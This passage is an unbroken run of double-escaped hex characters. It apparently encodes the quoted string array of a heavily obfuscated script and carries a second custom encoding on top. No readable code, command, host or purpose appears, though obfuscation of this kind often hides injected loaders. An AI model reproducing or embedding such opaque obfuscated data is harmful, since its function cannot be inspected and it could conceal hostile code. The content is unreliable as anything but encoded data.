x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5